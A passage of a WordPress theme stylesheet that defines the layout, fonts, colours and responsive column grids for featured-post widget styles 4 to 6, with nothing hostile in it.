.boldwp-fp04-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp04-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp04-post-categories a:hover,.boldwp-fp04-post-categories a:focus,.boldwp-fp04-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp04-post .boldwp-fp04-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;letter-spacing:-0.5px;clear:none;}
.boldwp-fp04-post .boldwp-fp04-post-title a{color:#000000 !important;}
.boldwp-fp04-post .boldwp-fp04-post-title a:hover,.boldwp-fp04-post .boldwp-fp04-post-title a:focus,.boldwp-fp04-post .boldwp-fp04-post-title a:active{color:#333333 !important;}
.boldwp-fp04-post-snippet{margin:6px 0 0 0;}
.boldwp-fp04-post-snippet p{margin:0;}
.boldwp-fp04-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp04-post-footer{margin:10px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.boldwp-fp04-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp04-post-footer a:hover,.boldwp-fp04-post-footer a:focus,.boldwp-fp04-post-footer a:active{color:#000000 !important;}
.boldwp-fp04-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp04-post-meta{display:inline-block;}
.boldwp-fp04-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp04-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp04-post-read-more{margin:5px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp04-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp04-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp04-post-read-more a:hover,.boldwp-fp04-post-read-more a:focus,.boldwp-fp04-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 1112px) {
.boldwp-fp04-post-snippet{}
}
@media only screen and (max-width: 556px) {
.boldwp-fp04-post-thumbnail{width:100%;margin:0 0 10px 0 !important;float:none !important;}
.boldwp-fp04-post-categories{text-align:center;}
.boldwp-fp04-post .boldwp-fp04-post-title{text-align:center;}
.boldwp-fp04-post-snippet{display:block;text-align:center;}
.boldwp-fp04-post-footer{text-align:center;}
.boldwp-fp04-post-read-more{text-align:center;}
}

.boldwp-fpw-1-column .boldwp-fp04-posts .boldwp-fp04-post,.boldwp-fp04-posts-container.boldwp-fpw-1-column .boldwp-fp04-post{width:100%;}

@media only screen and (min-width: 680px) {
.boldwp-fpw-2-columns .boldwp-fp04-posts .boldwp-fp04-post,.boldwp-fp04-posts-container.boldwp-fpw-2-columns .boldwp-fp04-post{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-2-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+2),.boldwp-fp04-posts-container.boldwp-fpw-2-columns .boldwp-fp04-post:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-2-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+1),.boldwp-fp04-posts-container.boldwp-fpw-2-columns .boldwp-fp04-post:nth-of-type(2n+1){clear:both;}
}

@media only screen and (min-width: 680px) {
.boldwp-fpw-3-columns .boldwp-fp04-posts .boldwp-fp04-post,.boldwp-fp04-posts-container.boldwp-fpw-3-columns .boldwp-fp04-post{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+2),.boldwp-fp04-posts-container.boldwp-fpw-3-columns .boldwp-fp04-post:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+1),.boldwp-fp04-posts-container.boldwp-fpw-3-columns .boldwp-fp04-post:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 890px) {
.boldwp-fpw-3-columns .boldwp-fp04-posts .boldwp-fp04-post,.boldwp-fp04-posts-container.boldwp-fpw-3-columns .boldwp-fp04-post{width:32%;}
.boldwp-fpw-3-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+2),.boldwp-fp04-posts-container.boldwp-fpw-3-columns .boldwp-fp04-post:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+1),.boldwp-fp04-posts-container.boldwp-fpw-3-columns .boldwp-fp04-post:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-3-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(3n+3),.boldwp-fp04-posts-container.boldwp-fpw-3-columns .boldwp-fp04-post:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(3n+1),.boldwp-fp04-posts-container.boldwp-fpw-3-columns .boldwp-fp04-post:nth-of-type(3n+1){clear:both;}
}

@media only screen and (min-width: 680px) {
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post,.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+2),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+1),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 890px) {
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post,.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post{width:32%;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+2),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(2n+1),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(3n+3),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(3n+1),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post,.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post{width:23.5%;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(3n+3),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(3n+1),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(4n+4),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp04-posts .boldwp-fp04-post:nth-of-type(4n+1),.boldwp-fp04-posts-container.boldwp-fpw-4-columns .boldwp-fp04-post:nth-of-type(4n+1){clear:both;}
}

/* Featured Posts: Style 5
-------------------------------------------------------------- */
.boldwp-fp05-posts{overflow:hidden;}
.boldwp-fp05-post-wrapper{position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.boldwp-fp05-post a{text-decoration:none;}
.boldwp-fp05-post-thumbnail{/*width:100%;margin:0 0 10px 0;*/margin:-11px -11px 0px -11px;float:none;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp05-post-thumbnail-link{display:block;}
.boldwp-fp05-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp05-post-thumbnail-link:hover .boldwp-fp05-post-thumbnail-img,.boldwp-fp05-post-thumbnail-link:focus .boldwp-fp05-post-thumbnail-img,.boldwp-fp05-post-thumbnail-link:active .boldwp-fp05-post-thumbnail-img{opacity:0.8;}
.boldwp-fp05-post-details{position:relative;}
.boldwp-fp05-post-categories{margin-top:10px;text-align:center;}
.boldwp-fp05-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp05-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp05-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp05-post-categories a:hover,.boldwp-fp05-post-categories a:focus,.boldwp-fp05-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp05-post .boldwp-fp05-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:6px 0 0 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-0.5px;}
.boldwp-fp05-post .boldwp-fp05-post-title a{color:#000000 !important;}
.boldwp-fp05-post .boldwp-fp05-post-title a:hover,.boldwp-fp05-post .boldwp-fp05-post-title a:focus,.boldwp-fp05-post .boldwp-fp05-post-title a:active{color:#333333 !important;}
.boldwp-fp05-post-snippet{display:block;text-align:center;margin:8px 0 0 0;}
.boldwp-fp05-post-snippet p{margin:0;}
.boldwp-fp05-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp05-post-footer{margin:8px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;padding:0;}
.boldwp-fp05-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp05-post-footer a:hover,.boldwp-fp05-post-footer a:focus,.boldwp-fp05-post-footer a:active{color:#000000 !important;}
.boldwp-fp05-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp05-post-meta{display:inline-block;}
.boldwp-fp05-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp05-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp05-post-read-more{margin:6px 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp05-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp05-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp05-post-read-more a:hover,.boldwp-fp05-post-read-more a:focus,.boldwp-fp05-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
.boldwp-fp05-post-details >:last-child{margin-bottom:0;}

.boldwp-fpw-1-column .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-1-column .boldwp-fp05-post-wrapper{width:100%;}

@media only screen and (min-width: 521px) {
.boldwp-fpw-2-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-2-columns .boldwp-fp05-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-2-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+2),.boldwp-fp05-posts-container.boldwp-fpw-2-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-2-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+1),.boldwp-fp05-posts-container.boldwp-fpw-2-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+1){clear:both;}
}

@media only screen and (min-width: 521px) {
.boldwp-fpw-3-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-3-columns .boldwp-fp05-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+2),.boldwp-fp05-posts-container.boldwp-fpw-3-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+1),.boldwp-fp05-posts-container.boldwp-fpw-3-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-3-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-3-columns .boldwp-fp05-post-wrapper{width:32%;}
.boldwp-fpw-3-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+2),.boldwp-fp05-posts-container.boldwp-fpw-3-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+1),.boldwp-fp05-posts-container.boldwp-fpw-3-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-3-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+3),.boldwp-fp05-posts-container.boldwp-fpw-3-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+1),.boldwp-fp05-posts-container.boldwp-fpw-3-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+1){clear:both;}
}

@media only screen and (min-width: 521px) {
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+2),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+1),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper{width:32%;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+2),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+1),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+3),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+1),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper{width:23.5%;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+3),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+1),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(4n+4),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(4n+1),.boldwp-fp05-posts-container.boldwp-fpw-4-columns .boldwp-fp05-post-wrapper:nth-of-type(4n+1){clear:both;}
}

@media only screen and (min-width: 521px) {
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+2),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+1),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper{width:32%;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+2),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(2n+1),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+3),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+1),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper{width:23.5%;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+3),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(3n+1),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(4n+4),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(4n+1),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(4n+1){clear:both;}
}
@media only screen and (min-width: 1024px) {
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper,.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper{width:18.4%;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(4n+4),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(4n+4){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(4n+1),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(4n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(5n+5),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(5n+5){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp05-posts .boldwp-fp05-post-wrapper:nth-of-type(5n+1),.boldwp-fp05-posts-container.boldwp-fpw-5-columns .boldwp-fp05-post-wrapper:nth-of-type(5n+1){clear:both;}
}

/* Featured Posts: Style 6
-------------------------------------------------------------- */
.boldwp-fp06-posts{overflow:hidden;padding:0;}
.boldwp-fp06-post-wrapper{position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.boldwp-fp06-post a{text-decoration:none;}
.boldwp-fp06-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.boldwp-fp06-post-thumbnail-link{display:block;}
.boldwp-fp06-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp06-post-thumbnail-link:hover .boldwp-fp06-post-thumbnail-img,.boldwp-fp06-post-thumbnail-link:focus .boldwp-fp06-post-thumbnail-img,.boldwp-fp06-post-thumbnail-link:active .boldwp-fp06-post-thumbnail-img{opacity:0.8;}
.boldwp-fp06-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);}
.boldwp-fp06-post-categories{margin-bottom:6px;text-align:center;}
.boldwp-fp06-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp06-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp06-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp06-post-categories a:hover,.boldwp-fp06-post-categories a:focus,.boldwp-fp06-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp06-post .boldwp-fp06-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp06-post .boldwp-fp06-post-title a{color:#ffffff !important;}
.boldwp-fp06-post .boldwp-fp06-post-title a:hover,.boldwp-fp06-post .boldwp-fp06-post-title a:focus,.boldwp-fp06-post .boldwp-fp06-post-title a:active{color:#ffffff !important;}
.boldwp-fp06-post-snippet{display:block;text-align:center;margin:5px 0 0 0;color:#ffffff !important;}
.boldwp-fp06-post-snippet a{color:#ffffff !important;text-decoration:underline;}
.boldwp-fp06-post-snippet a:hover,.boldwp-fp06-post-snippet a:focus,.boldwp-fp06-post-snippet a:active{color:#ffffff !important;text-decoration:none;}
.boldwp-fp06-post-snippet p{margin:0;}
.boldwp-fp06-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp06-post-footer{margin:8px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.boldwp-fp06-post-footer a{color:#ffffff !important;display:inline-block;}
.boldwp-fp06-post-footer a:hover,.boldwp-fp06-post-footer a:focus,.boldwp-fp06-post-footer a:active{color:#ffffff !important;}
.boldwp-fp06-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp06-post-meta{display:inline-block;}
.boldwp-fp06-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp06-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp06-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.boldwp-fp06-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp06-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp06-post-read-more a:hover,.boldwp-fp06-post-read-more a:focus,.boldwp-fp06-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}

@media only screen and (max-width: 620px) {
.boldwp-fp06-post-snippet{display:none;}
}

.boldwp-fpw-1-column .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-1-column .boldwp-fp06-post-wrapper{width:100%;}

@media only screen and (min-width: 521px) {
.boldwp-fpw-2-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-2-columns .boldwp-fp06-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-2-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+2),.boldwp-fp06-posts-container.boldwp-fpw-2-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-2-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+1),.boldwp-fp06-posts-container.boldwp-fpw-2-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+1){clear:both;}
}

@media only screen and (min-width: 521px) {
.boldwp-fpw-3-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-3-columns .boldwp-fp06-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+2),.boldwp-fp06-posts-container.boldwp-fpw-3-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-3-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+1),.boldwp-fp06-posts-container.boldwp-fpw-3-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-3-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-3-columns .boldwp-fp06-post-wrapper{width:32%;}
.boldwp-fpw-3-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+2),.boldwp-fp06-posts-container.boldwp-fpw-3-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-3-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+1),.boldwp-fp06-posts-container.boldwp-fpw-3-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-3-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+3),.boldwp-fp06-posts-container.boldwp-fpw-3-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+3){margin-right:0;}
